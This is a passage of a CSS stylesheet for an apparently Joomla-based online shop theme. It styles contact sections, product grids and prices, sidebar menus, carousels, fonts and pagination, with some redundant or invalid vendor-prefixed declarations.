  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_contact_us ul.social li a em {
  font-size: 24px;
  -webkit-transition: all 500ms linear 0s;
  -moz-transition: all 500ms linear 0s;
  -o-transition: all 500ms linear 0s;
  transition: all 500ms linear 0s;
  -webkit-transition: all all 500ms linear 0s ease;
  -moz-transition: all all 500ms linear 0s ease;
  -ms-transition: all all 500ms linear 0s ease;
  -o-transition: all all 500ms linear 0s ease;
  transition: all all 500ms linear 0s ease;
  color: #fff;
  font-weight: bold;
  display: block !important;
  margin-top: 12px;
}
#vina_contact_us ul.social li a:hover {
  background: #fff;
}
#vina_contact_us ul.social li a:hover em {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#my_projects .vina_projects {
  list-style: none;
  padding: 0;
  position: relative;
  font-size: 0;
  overflow: hidden;
}
#my_projects .vina_projects .projects {
  display: inline-block;
  vertical-align: top;
}
#my_projects .vina_projects a {
  text-decoration: none;
  color: #888;
  display: inline-block;
  position: relative;
  max-width: 100%;
  font-size: 16px;
}
#my_projects .vina_projects a:focus {
  outline: none;
}
#my_projects .vina_projects a img {
  display: inline;
  max-width: 100%;
  height: auto !important;
}
#my_projects .vina_projects .project-label {
  display: block;
  margin: 5px 0 10px;
}
#my_projects .vina_projects .current a {
  color: #000;
}
#my_projects .vina_projects .current a:after {
  content: "";
  display: block;
  border: 10px solid;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 0;
  right: 0;
  border-top: none;
  border-color: #333 transparent;
  margin: auto;
}
#my_projects .vina_projects h3 {
  font-size: 16px;
}
#my_projects .vina_projects .details {
  font-size: 16px;
  display: none;
  position: absolute;
  margin: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  background: #444;
  box-shadow: inset 0 10px 20px 5px #333;
  color: #ddd;
  padding: 20px;
  overflow: hidden;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  #vina_contact_us .contact_us .qlform .control-group .controls textarea {
    height: 126px;
  }
}
@media (max-width: 1300px) {
  .responsive #vina_company .info .thumbnail {
    min-height: 170px;
  }
  .responsive #vina_contact_us ul.social {
    left: -34px;
  }
  .responsive #vina_contact_us ul.social li a {
    height: 44px;
    width: 44px;
  }
  .responsive #vina_contact_us ul.social li a span {
    margin-top: 10px;
  }
  .responsive #vina_contact_us .map span.contact {
    margin: 0 0 2px 0;
  }
}
@media (max-width: 979px) {
  .responsive #vina_company .img-polaroid {
    width: 45%;
    margin: 10px 2%;
  }
  .responsive #vina_company .info .thumbnail {
    width: 100%;
    margin: 10px 0;
    min-height: 10px;
  }
  .responsive #vina_contact_us .contact_us h3 {
    margin-top: 0;
  }
  .responsive #vina_contact_us .contact_us .qlform .control-group.jform_name,
  .responsive #vina_contact_us .contact_us .qlform .control-group.jform_email {
    margin-right: 0;
    width: 100%;
  }
  .responsive #vina_contact_us .map span {
    margin-top: 20px;
  }
  .responsive #vina_contact_us .map span.contact {
    margin-top: 14px;
    margin-bottom: 7px;
  }
}
@media (max-width: 767px) {
  .responsive #vina_company .img-polaroid {
    margin: 10px auto;
  }
  .responsive #vina_pricing_table .pricing_table .thumbnail {
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us .contact_us {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us .map {
    padding-top: 20px;
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us ul.social {
    left: auto;
    margin-left: -20px;
    width: 100%;
    top: -42px;
  }
  .responsive #vina_contact_us ul.social li {
    display: inline-block;
  }
}
@media (max-width: 479px) {
  .responsive #vina_about_us .carousel {
    padding: 20px 40px;
  }
  .responsive #vina_about_us .carousel .item .incon_bg {
    display: inline-block;
    float: left;
    margin-right: 10px;
  }
  .responsive #vina_about_us .carousel .item h4 {
    margin-top: 4px;
  }
  .responsive #vina_company .img-polaroid {
    width: 100%;
  }
  .responsive #vina_pricing_table {
    padding-left: 15px;
    padding-right: 15px;
  }
  .responsive #vina_contact_us .contact_us,
  .responsive #vina_contact_us .map {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 319px) {
  .responsive #vina_about_us .carousel {
    padding: 0 10px;
  }
  .responsive #vina_about_us .carousel .item .item_do {
    padding-bottom: 20px;
    padding-top: 25px;
  }
}
.colWidth5 {
  width: 5%;
}
.colWidth10 {
  width: 10%;
}
.colWidth15 {
  width: 15%;
}
.colWidth20 {
  width: 20%;
}
.colWidth25 {
  width: 25%;
}
.colWidth30 {
  width: 30%;
}
.colWidth35 {
  width: 35%;
}
.colWidth40 {
  width: 40%;
}
.colWidth45 {
  width: 45%;
}
.colWidth50 {
  width: 50%;
}
.colWidth55 {
  width: 55%;
}
.colWidth60 {
  width: 60%;
}
.colWidth65 {
  width: 65%;
}
.colWidth70 {
  width: 70%;
}
.colWidth75 {
  width: 75%;
}
.colWidth80 {
  width: 80%;
}
.colWidth85 {
  width: 85%;
}
.colWidth90 {
  width: 95%;
}
.colWidth100 {
  width: 100%;
}
.colWidthpx100 {
  width: 100px;
}
.colWidthpx200 {
  width: 200px;
}
.cellspacing {
  border-spacing: 0;
  border-collapse: collapse;
}
td.cellpadding,
th.cellpadding {
  padding: 0;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.0.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'CalibriBold';
  src: url('calibribold.eot');
  src: url('../fonts/calibribold.eot') format('embedded-opentype'), url('../fonts/calibribold.woff') format('woff'), url('../fonts/calibribold.ttf') format('truetype'), url('../fonts/calibribold.svg#CalibriBold') format('svg');
}
@font-face {
  font-family: 'CalibriRegular';
  src: url('calibri.eot');
  src: url('../fonts/calibri.eot') format('embedded-opentype'), url('../fonts/calibri.woff') format('woff'), url('../fonts/calibri.ttf') format('truetype'), url('../fonts/calibri.svg#CalibriRegular') format('svg');
}
@font-face {
  font-family: "Open Sans";
  src: url("OpenSans-Regular.eot?") format("eot"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BebasNeuewebfont';
  src: url('../fonts//BebasNeuewebfont.eot');
  src: local('BebasNeuewebfont'), url('../fonts/BebasNeuewebfont.woff') format('woff'), url('../fonts/BebasNeuewebfont.ttf') format('truetype');
}
@font-face {
  font-family: 'PathwayGothicOneRegular';
  src: url('pathwaygothicone-regular.eot');
  src: url('../fonts/pathwaygothicone-regular.eot') format('embedded-opentype'), url('../fonts/pathwaygothicone-regular.woff2') format('woff2'), url('../fonts/pathwaygothicone-regular.woff') format('woff'), url('../fonts/pathwaygothicone-regular.ttf') format('truetype'), url('../fonts/pathwaygothicone-regular.svg#PathwayGothicOneRegular') format('svg');
}
body {
  font-family: CalibriRegular, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 20px;
  text-align: left;
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
table.jshop {
  font-family: 'Helvetica', sans-serif;
}
dl.search-results dt,
dl.search-results dd {
  display: block;
}
.center {
  text-align: center;
}
.center th,
.center tr,
.center td {
  text-align: center;
}
.carousel-control {
  font-size: 40px;
}
.row-fluid {
  margin-bottom: 30px;
}
.row-fluid:first-child {
  margin-bottom: 0px;
}
.jshop .row-fluid:first-child {
  margin-bottom: 20px;
}
.overlay {
  background: none repeat scroll 0 0 rgba(55,177,199,0.3);
  height: 100%;
  display: block;
  left: 50%;
  position: absolute;
  top: 0;
  width: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transition: all all 0.3s ease 0s ease;
  -moz-transition: all all 0.3s ease 0s ease;
  -ms-transition: all all 0.3s ease 0s ease;
  -o-transition: all all 0.3s ease 0s ease;
  transition: all all 0.3s ease 0s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
input[type='submit'],
button,
.btn,
.vina-button {
  font: normal 14px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  color: #fff;
  background: #222;
  padding: 10px 20px;
  text-shadow: none !important;
  background-image: none !important;
  border: 0px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  text-align: center;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
}
input[type='submit'] th,
input[type='submit'] tr,
input[type='submit'] td,
button th,
button tr,
button td,
.btn th,
.btn tr,
.btn td,
.vina-button th,
.vina-button tr,
.vina-button td {
  text-align: center;
}
input[type='submit']:hover,
button:hover,
.btn:hover,
.vina-button:hover {
  color: #fff;
  background: #f01b48;
}
input[type='submit']:focus,
button:focus,
.btn:focus,
.vina-button:focus {
  color: #fff;
}
input[type='submit']:before,
button:before,
.btn:before,
.vina-button:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
}
.homepage #sp-component-area-wrapper .row-fluid [class*="span"] {
  min-height: 0px;
  background-color:White;
}
div[id^="vina-copyright"] {
  font-size: 12px !important;
  height: 0px !important;
  overflow: hidden !important;
}
a:focus,
button:focus,
.btn-primary:focus,
input[type='submit']:focus,
input[type='button']:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
select:focus,
submit:focus {
  outline: none;
}
ul,
li,
a {
  list-style: none;
  text-decoration: none;
}
ul:hover,
ul:focus,
li:hover,
li:focus,
a:hover,
a:focus {
  text-decoration: none;
}
.nav>li>a:hover,
.nav>li>a:focus {
  text-decoration: none;
  background-color: transparent;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.35;
  font-family: CalibriBold;
}
h1.page-header {
  font-size: 21px;
  padding-top: 10px;
}
a.product_link {
  font-size: 14px;
  text-transform: uppercase;
  font-family: CalibriBold;
}
.top_menu ul {
  text-align: right;
  display: block;
  margin: 0;
}
.top_menu ul li {
  display: inline-block;
  padding-right: 15px;
}
.top_menu ul li:last-child {
  padding-right: 0px;
}
.custom_language .btn {
  padding: 0 2px;
  border: 0;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.custom_language .btn-group.open .btn.dropdown-toggle {
  background: transparent;
}
.mod_jshopping_cart_ext {
  float: right;
  line-height: 30px;
}
.tagspopular ul,
.tagspopular li,
.tagspopular a {
  float: left;
}
.tagspopular li {
  margin-right: 5px;
}
.tagspopular li a {
  font-size: 12px !important;
  line-height: 1.25 !important;
  display: inline-block;
  padding: 5px 10px;
  margin: 10px 0 0;
  border: 1px solid #888888;
  text-transform: capitalize;
}
#sp-left >div,
#sp-right >div {
  margin: 50px 0 0;
}
#sp-left >div:first-child,
#sp-left >div.vina_categories,
#sp-right >div:first-child,
#sp-right >div.vina_categories {
  margin: 0px;
}
#sp-left >div.gap,
#sp-left >div:last-child,
#sp-right >div.gap,
#sp-right >div:last-child {
  margin: 0;
}
#sp-left ul,
#sp-right ul {
  margin: 0;
}
#sp-left ul li h1,
#sp-left ul li h2,
#sp-left ul li h3,
#sp-left ul li h4,
#sp-left ul li h5,
#sp-left ul li h6,
#sp-left ul li a,
#sp-right ul li h1,
#sp-right ul li h2,
#sp-right ul li h3,
#sp-right ul li h4,
#sp-right ul li h5,
#sp-right ul li h6,
#sp-right ul li a {
  font: 14px/20px CalibriRegular, Arial, Helvetica, sans-serif;
}
#sp-left h3.header,
#sp-right h3.header {
  font-size: 16px;
  margin: 0;
  padding: 10px 0 10px 45px !important;
  background: url(../images/bg-block.png) no-repeat 15px 50%;
}
#sp-left h3.header span,
#sp-right h3.header span {
  padding-left: 10px;
  color: #fff;
}
#sp-left .mod_inner_border .mod-inner,
#sp-right .mod_inner_border .mod-inner {
  border: 1px solid #eee;
  margin-top: 20px;
  padding: 10px;
}
#sp-left .blog_category .mod-inner,
#sp-right .blog_category .mod-inner {
  border: 1px solid #eee;
  border-top: 0px solid #eee;
  margin-top: 0px;
  padding: 10px 20px;
}
#sp-left .blog_category ul li a,
#sp-right .blog_category ul li a {
  position: relative;
  padding: 10px 10px 10px 25px;
}
#sp-left .blog_category ul li a:before,
#sp-right .blog_category ul li a:before {
  content: "\f178";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 0px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  font-weight: bold;
  line-height: 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
#sp-left .blog_category ul li a:hover:before,
#sp-right .blog_category ul li a:hover:before {
  left: 8px;
}
#sp-left .vina_categories h3.header,
#sp-right .vina_categories h3.header {
  border-bottom: 0px solid #c60920;
  background: #111 url(../images/bg_category.png) no-repeat 20px 50%;
}
#sp-left .vina_categories h3.header span,
#sp-right .vina_categories h3.header span {
  background-image: none;
}
#sp-left .vina-ticker-jshopping .header-block h3.header,
#sp-right .vina-ticker-jshopping .header-block h3.header {
  border-bottom: 0px;
}
h3.header {
  word-wrap: break-word;
  display: block;
  font-family: CalibriBold;
  line-height: 20px !important;
  text-transform: uppercase;
}
.text-block h4.title {
  word-wrap: break-word;
  display: block;
  font-family: CalibriBold;
  font-size: 14px;
  font-weight: normal;
  line-height: 14px !important;
}
.vina-ticker-content {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div.vina-treeview-jshopping > ul > li > ul > li > a {
  margin-left: 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
}
div.vina-treeview-jshopping > ul > li > ul > li > a:before {
  content: "\f105";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 5px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  font-weight: bold;
  line-height: 8px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
div.vina-treeview-jshopping > ul > li > ul > li > a:hover:before {
  left: 10px;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a {
  margin-left: 20px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a:before {
  content: "\f101";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 5px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  line-height: 8px;
  font-weight: normal;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a:hover:before {
  left: 10px;
}
div.vina-treeview-jshopping > ul.treeview ul {
  margin-top: 0px;
}
div.vina-treeview-jshopping > ul.treeview li {
  border-bottom: 1px solid #e1e1e1;
  padding: 0 !important;
  background: none !important;
  position: relative;
}
div.vina-treeview-jshopping > ul.treeview li .hitarea {
  position: absolute;
  right: 0px;
  top: 50%;
  margin: -20px 0px 0px;
  float: right;
  width: 40px;
  height: 40px;
  content: "";
  z-index: 9;
  background: url("../images/bg-left-menu.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul.treeview li.collapsable .hitarea {
  top: 0;
  margin-top: 0;
}
div.vina-treeview-jshopping > ul.treeview li a {
  text-decoration: none;
  display: block;
  padding: 10px 10px 10px 20px;
  text-transform: uppercase;
  border-right: none !important;
}
.vina_categories {
  background: #f4f4f4;
}
.vina-cmenu-vertical-jshopping ul li.has-sub > a:after {
  font-family: FontAwesome;
  top: 25% !important;
  content: "\f105" !important;
  margin-top: 0px !important;
  line-height: 20px;
}
.vina-cmenu-vertical-jshopping > ul {
  width: 100% !important;
  background: #fff !important;
}
.vina-cmenu-vertical-jshopping > ul > li > a {
  font: 14px/20px CalibriRegular, Arial, Helvetica, sans-serif !important;
  color: #252525 !important;
  border-right: 0px !important;
  padding: 10px 10px 10px 20px;
  text-transform: uppercase;
}
.vina-cmenu-vertical-jshopping > ul.level0 > li.active >a,
.vina-cmenu-vertical-jshopping > ul.level0 > li:hover >a {
  background: transparent !important;
}
.vina-cmenu-vertical-jshopping > ul.level0 > li:last-child >a {
  border-bottom: 0px solid #e1e1e1;
}
.vina-cmenu-vertical-jshopping > ul li.active >a,
.vina-cmenu-vertical-jshopping > ul li:hover >a {
  background: #fff !important;
}
.vina-cmenu-vertical-jshopping ul ul {
  margin-top: 0px !important;
  border: 1px solid #cdcdcd !important;
}
.vina-cmenu-vertical-jshopping ul ul li a {
  width: 100% !important;
}
.vina-cmenu-vertical-jshopping ul ul ul {
  top: 0px !important;
}
.vina-ticker-jshopping,
.vina-ticker-content {
  background-color: #fff !important;
}
.vina-ticker-jshopping .header-block,
.vina-ticker-content .header-block {
  margin-bottom: 20px !important;
}
.vina-ticker-jshopping .header-block > .row-fluid,
.vina-ticker-content .header-block > .row-fluid {
  margin-bottom: 0px;
}
.vina-ticker-jshopping .header-block .text-header,
.vina-ticker-content .header-block .text-header {
  float: left;
}
.vina-ticker-jshopping .header-block .control-block,
.vina-ticker-content .header-block .control-block {
  float: left;
  display: inline-block;
  min-height: 12px;
  line-height: 12px;
  list-style-type: none;
  padding: 14px 0;
}
.vina-ticker-jshopping .header-block .control-block span,
.vina-ticker-content .header-block .control-block span {
  height: 12px;
}
.vina-ticker-jshopping .header-block .control-block span.up,
.vina-ticker-jshopping .header-block .control-block span.down,
.vina-ticker-content .header-block .control-block span.up,
.vina-ticker-content .header-block .control-block span.down {
  width: 8px;
  background-size: 8px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle,
.vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
.vina-ticker-content .header-block .control-block span.toggle,
.vina-ticker-content .header-block .control-block span.toggle.et-run {
  width: 10px;
  background-size: 10px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
.vina-ticker-content .header-block .control-block span.toggle.et-run {
  right: 28px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle,
.vina-ticker-content .header-block .control-block span.toggle {
  right: 26px;
}
.vina-ticker-jshopping .header-block .control-block span.up,
.vina-ticker-content .header-block .control-block span.up {
  right: 42px;
}
.vina-ticker-jshopping .header-block .control-block span.down,
.vina-ticker-content .header-block .control-block span.down {
  right: 15px;
}
.vina-ticker-jshopping .vina-items,
.vina-ticker-jshopping .vina-item,
.vina-ticker-content .vina-items,
.vina-ticker-content .vina-item {
  width: 100%;
}
.vina-ticker-jshopping .vina-item,
.vina-ticker-content .vina-item {
  border-bottom: solid 1px #ddd !important;
  background-color: #fff !important;
}
.vina-ticker-jshopping .vina-item a,
.vina-ticker-content .vina-item a {
  color: #666;
}
.vina-ticker-jshopping .vina-item .vina_price,
.vina-ticker-content .vina-item .vina_price {
  line-height: 20px;
  border-top: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
}
.vina-ticker-jshopping .vina-item .vina_price .jshop_price,
.vina-ticker-jshopping .vina-item .vina_price .old_price,
.vina-ticker-content .vina-item .vina_price .jshop_price,
.vina-ticker-content .vina-item .vina_price .old_price {
  display: block;
}
.vina-camera-slider .camera_wrap {
  margin-bottom: 0px !important;
}
.vina-camera-slider .camera_wrap .camera_pag {
  position: absolute;
  bottom: 7px;
  width: 100%;
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
  width: 10px !important;
  height: 10px !important;
  margin: 0px 3px !important;
  background: #fff !important;
  -webkit-transition: all 2s;
  -moz-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -webkit-transition: all all 2s ease;
  -moz-transition: all all 2s ease;
  -ms-transition: all all 2s ease;
  -o-transition: all all 2s ease;
  transition: all all 2s ease;
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li > span {
  display: none !important;
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover {
  -webkit-transition: all 2s;
  -moz-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -webkit-transition: all all 2s ease;
  -moz-transition: all all 2s ease;
  -ms-transition: all all 2s ease;
  -o-transition: all all 2s ease;
  transition: all all 2s ease;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span,
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover > span {
  display: none !important;
}
.vina-carousel-jshopping .block_item .item_inner {
  padding: 0;
}
.vina-carousel-jshopping .block_item .item_inner h3.title {
  margin: 0;
}
.vina-carousel-jshopping .block_item .item_inner h3.title a {
  color: #444 !important;
}
.block_item .item_inner {
  position: relative;
  width: 100%;
  padding: 10px 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.block_item .item_inner th,
.block_item .item_inner tr,
.block_item .item_inner td {
  text-align: center;
}
.block_item .item_inner .buttons {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 35%;
  margin: 0 auto;
  visibility: hidden;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.block_item .item_inner .buttons i {
  color: #fff;
}
.block_item .item_inner:hover .buttons {
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.block_item .item_inner:hover .images .single-image {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block_item:hover .image_block img.first-image {
  opacity: 0;
  filter: alpha(opacity=0);
}
.block_item:hover .image_block img.second-image {
  opacity: 1;
  filter: alpha(opacity=100);
}
.jshop_list_product .image_block {
  padding: 10px 0;
}
.image_block {
  padding: 10px 0;
  overflow: hidden;
  position: relative;
}
.image_block img.jshop_img {
  border: 0px;
  padding: 0px;
}
.image_block a.images {
  display: block;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
.image_block a.images img {
  display: block;
  margin: auto;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
.image_block a.images img.first-image {
  left: 0;
  position: relative;
}
.image_block a.images img.second-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.image_block a.images:hover img.first-image,
.image_block a.images:active img.first-image,
.image_block a.images:focus img.first-image {
  opacity: 0;
  filter: alpha(opacity=0);
}
.image_block a.images:hover img.second-image,
.image_block a.images:active img.second-image,
.image_block a.images:focus img.second-image {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_label {
  position: absolute;
  top: 0;
  right: 0;
  margin-left: 0px !important;
  margin-top: 0px !important;
  z-index: 1;
}
.vina_price {
  float: none;
  line-height: 25px;
  padding: 5px 0;
  border-top: 1px solid #ddd;
}
.old_price {
  text-decoration: none !important;
}
.old_price span {
  text-decoration: line-through;
}
.jshop_price,
.old_price {
  float: none;
  margin: 0;
  font-weight: normal;
  display: inline-block;
}
.jshop_price span {
  font-size: 20px;
  font-weight: bold;
  color: #35ada9;
}
.old_price {
  margin: 0 5px 0 0;
}
.old_price span {
  font-size: 14px;
  color: #888;
}
.review_mark .stars_no_active {
  margin: 3px auto 0px;
}
.name a,
.name h1 {
  font-family: CalibriBold;
  font-weight: normal;
  text-transform: capitalize;
}
.name a {
  display: inline-block;
  font-size: 15px;
  color: #444;
  margin: 0 0 5px;
}
.name h1 {
  font-size: 18px;
  text-transform: uppercase;
  color: #666;
}
.vina_content .name a,
.vina_content .name h1 {
  line-height: 24px;
}
.buttons a.button_buy,
.buttons a.button_detail,
.buttons a.button_wishlist {
  overflow: hidden;
  font-size: 13px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 100%;
  background: #666666;
  display: inline-block;
  border: none;
  vertical-align: middle;
  color: #fff;
}
input.input-text,
select,
textarea {
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
input,
select,
textarea,
button {
  font: normal 14px/20px  Arial, Helvetica, sans-serif;
  vertical-align: middle;
  background: #fff;
}
.box_products_sorting .chzn-container-single .chzn-single,
.box_products_sorting .chzn-container-active.chzn-with-drop .chzn-single,
.box_products_count_to_page .chzn-container-single .chzn-single,
.box_products_count_to_page .chzn-container-active.chzn-with-drop .chzn-single {
  background: #fff;
}
.box_products_sorting .chzn-container .chzn-results,
.box_products_count_to_page .chzn-container .chzn-results {
  background: #fff;
}
.image_category_block {
  margin-bottom: 35px;
}
.block_sorting_count_to_page {
  padding: 10px 15px 5px;
  margin: 0 0 25px;
  position: relative;
  border-bottom: 3px solid #eee;
  background: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.block_sorting_count_to_page select {
  font-size: 12px;
  font-weight: normal;
  color: #aaa;
  width: 88px;
  margin: 0 5px;
  padding: 2px 5px;
  text-align: center;
  background: #fff;
}
.block_sorting_count_to_page .box_products_count_to_page {
  text-align: right;
}
.block_sorting_count_to_page .box_products_count_to_page select {
  width: 60px;
}
.block_sorting_count_to_page .box_pagination {
  text-align: center;
}
.block_sorting_count_to_page .box_pagination th,
.block_sorting_count_to_page .box_pagination tr,
.block_sorting_count_to_page .box_pagination td {
  text-align: center;
}
.block_sorting_count_to_page .box_pagination.pagination_bottom .jshop_pagination {
  display: inline-block;
}
.block_sorting_count_to_page .box_pagination .pagination {
  float: left;
  margin-top: 10px;
  line-height: 14px;
}
.block_sorting_count_to_page .box_pagination .pagination >span {
  float: left;
}
.block_sorting_count_to_page .box_pagination .pagination ul {
  float: left;
}
.block_sorting_count_to_page .box_pagination .pagination ul,
.block_sorting_count_to_page .box_pagination .pagination li,
.block_sorting_count_to_page .box_pagination .pagination a {
  line-height: 14px;
}
.jshop_pagination {
  display: inline-block;
}
.jshop_pagination .pagination {
  display: inline-block;
}
.pagination {
  margin: 0;
  text-align: center;
}
.pagination th,
.pagination tr,
.pagination td {
  text-align: center;
}
.pagination >span {
  padding-right: 3px;
}
.pagination ul {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
